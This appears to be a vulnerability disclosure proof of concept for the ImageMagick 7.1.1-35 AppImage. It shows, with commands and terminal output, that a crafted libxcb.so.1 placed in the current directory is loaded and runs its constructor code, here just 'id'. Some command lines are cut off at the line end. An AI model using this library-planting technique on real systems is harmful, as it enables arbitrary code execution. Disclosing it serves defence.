 1. Install the AppImage version ImageMagick and its dependencies:
$ apt-get update && apt-get install -y libfuse2 gcc curl libfontconf
$ curl -fL https://github.com/ImageMagick/ImageMagick/releases/downl
$ magick --version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://i
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpe
Compiler: gcc (9.4)
2. Create a shared library in the current working directory:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("id");
    exit(0);
}
EOF
3. Run the ImageMagick with the shared library to verify the command id is
executed:
$ ls -al
total 24
drwxr-xr-x 2 user user  4096 Jul 20 11:53 .
drwxrwxrwt 1 user user  4096 Jul 20 11:53 ..
-rwxr-xr-x 1 user user 16240 Jul 20 11:53 libxcb.so.1
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ magick /dev/null /dev/null
uid=1000(user) gid=1000(user) groups=1000(user)